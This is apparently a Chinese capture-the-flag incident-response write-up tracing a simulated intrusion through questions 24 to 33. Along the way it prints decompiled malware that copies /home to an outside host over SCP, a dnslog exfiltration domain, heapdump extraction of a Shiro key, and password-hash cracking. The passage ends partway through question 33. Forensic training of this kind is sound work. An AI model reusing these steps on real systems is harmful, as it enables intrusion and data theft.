

就可以发现他的加密脚本

def custom_encrypt(text, key):

encrypted = []

key_bytes = [ord(c) for c in key]

for i, char in enumerate(text):

shifted = ord(char) + (i % 5 + 1)

xor_key = key_bytes[i % len(key_bytes)]

xored = shifted ^ xor_key

substituted = ((xored & 0x0F) << 4) | ((xored & 0xF0) >> 4)

encrypted.append(f"{substituted:02x}")

return "".join(encrypted)可以直接把加密脚本给ai,让ai给逆向算法,但是实际操作时发现解密也需要key,但是我们又不

知道key,我们给ai一些可能的条件,比如明文的前几个字符大概率时palu{,最有一个字符是},

但是ai也只能通过这些条件解密出部分key来,其余的要么猜出key来,要么爆破出key来

可以证明key的前几个字符为MySec,看了wp,最后的key是MySecretKey

一直明文的前几个字符是palu{ 可以得到密钥的前几个字符,最后试出密钥 MySecretKey

def custom_decrypt(encrypted_hex, key):

encrypted_bytes = [int(encrypted_hex[i:i+2], 16) for i in range(0, len(encrypted_hex), 2)]

key_bytes = [ord(c) for c in key]

decrypted = []

for i, byte in enumerate(encrypted_bytes):

# Reverse substitution: swap nibbles back

substituted = ((byte & 0x0F) << 4) | ((byte & 0xF0) >> 4)

# Reverse XOR

xor_key = key_bytes[i % len(key_bytes)]

xored = substituted ^ xor_key

# Reverse shift

shifted = xored - (i % 5 + 1)

decrypted.append(chr(shifted))

return ''.join(decrypted)

# Given data

encrypted_hex = "c3a1c3c13e326020c3919093e1260525045e"

key = "MySecretKey"

# Decrypt

plaintext = custom_decrypt(encrypted_hex, key)

print("Decrypted plaintext:", plaintext)palu{Password-000}

24.提交恶意维权软件的名称作为flag进行提交

恶意维权软件,他既然说软件了,大概率就是windows主机,之前在近源机器中发现启动项有一

个未知文件 ,就是刚启动那个parloo03的近源机子,进入就会出来一个程序

就是这个应用

在17题里面有的

palu{svhost}

25.提交恶意程序的外联地址



我们用Everything

按照时间排序找找看看

5月14时间左右

我们发现一个ipconfig.exe的py文件

看到了这个ipconfig.exe,之前分析维工具的时候就看到了这个python文件,太显眼了,一般都是

有问题的文件。本来想着运行下直接看外联地址,结果发现exe根本无法运行,一运行就报错。只



能反编译分析一下了。

python反编译的过程,总体逻辑就两步:

1、将.exe反编译成.pyc的二进制文件

2、将.pyc文件反编译成.py文件

首先需要下载pyinstxtractor.py

发现敏感文件,然后反编译



直接去在线网站进行pyc反编译

https://tool.lu/pyc

#!/usr/bin/env python

# visit https://tool.lu/pyc/ for more information

# Version: Python 3.8

import os

import paramiko

from scp import SCPClient

from pathlib import Path

def create_ssh_client(server, port, username, password, key_path = (None, None)):

'''

创建SSH客户端连接

'''

client = paramiko.SSHClient()

client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

# WARNING: Decompyle incomplete

def transfer_directory(scp, local_path, remote_path):

'''

递归传输目录

'''

for item in os.listdir(local_path):

local_item = os.path.join(local_path, item)

if os.path.islink(local_item):

print(f'''跳过符号链接: {local_item}''')

continue

remote_item = os.path.join(remote_path, item)

if os.path.isdir(local_item):

try:

scp.mkdir(remote_item)

finally:

pass

transfer_directory(scp, local_item, remote_item)

continue

print(f'''传输文件中: {local_item}''')

scp.put(local_item, remote_item)

continue

return None

def main():

ssh_config = {

'server': '88.173.90.103',

'port': 22,

'username': 'ubuntu',

'password': 'OOWPWPWADADA' }

local_home = '/home'

remote_base = '/home/ubuntu/backup_home'

# WARNING: Decompyle incomplete

if __name__ == '__main__':

main()可得到flag:

palu{88.173.90.103}

26.提交攻击这使用的恶意dnslog域名作为flag进行提交

之前在做维护页面命令执行日志查看的时候发现了一些dnslog地址,尝试选几个提交

palu{np85qqde.requestrepo.com}





27.提交寻找反序列化漏洞的端口作为flag进行提交

在WAF中

过滤未拦截的反序列化 只有这一个响应报文是302所以端口就是这个

或者是直接看这个

海康的综合安防平台就一直报反序列化漏洞,所以尝试提交9999端口所以就是了

palu{9999}



28.提交web服务泄露的密钥作为flag进行提交

跟着上一题27



扫描一下192.168.20.103:9999



发现扫描除了shiro框架然后又有heapdump,可以通过heapdump拿到

了shiro的key,然后打的shiro反序列化

访问http://192.168.20.103:9999/actuator/heapdump,拿到heapdump

使用jdumpspider提取heapdump中的敏感信息

java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump

发现了shirokey

QZYysgMYhG6/CzIJlVpR2g== 这个就是密钥

palu{QZYysgMYhG6/CzIJlVpR2g==}



29.提交攻击者开始攻击的时间作为flag进行提交。flag格式为palu[xxxx/xx/xx:xx:xx:xx}

在WAF中可以找到192.168.20.103/9999的 访问日志

palu{2025/05/13:16:45:19}



30提交攻击者在server中留下的账户密码作为flag进行提交。flag格式为palu[username/password}

返回server01

cat /ect/passwd

cat /etc/shadow查看密码

parloohack:$y$j9T$RlIs4rqy6D2PI46ntcuwZ0$WFD6WgX3XC4zp/5Y.Jq9yLcfhHK5Rdg6IeDq2Rrl791:20221:0:99999:7:::$y$j9T$RlIs4rqy6D2PI46ntcuwZ0$WFD6WgX3XC4zp/5Y.Jq9yLcfhHK5Rdg6IeDq2Rrl791写个1.txt将上面的内容复制过去

kali 里面

john -format=crypt 1.txt解码

密码就是123456

palu{parloohack/123456}



31.提交攻击者维权方法的名称作为flag进行提交

在30题我们已经知道这个用户的密码,直接登录这个账户

登录上

history 命令查看历史

就会发现

发现黑客写了一个恶意的服务,并且把这个服务作为开启自启动,是一种维权方式

palu{parloohack_script.service}



32.提交攻击者留下的木马md5后作为flag进行提交

还是parloohack的日志

历史命令

发现黑客对aa这个可执行文件进行了md5记录

发现aa就在当前文件下,使用md5sum进行加密即可

palu{4123940b3911556d4bf79196cc008bf4}





33.提交攻击者留下的溯源信息作为flag进行提交

在palu 2中 Parloo/Skills@02

三台pc机器 paloo2有个谷歌浏览器

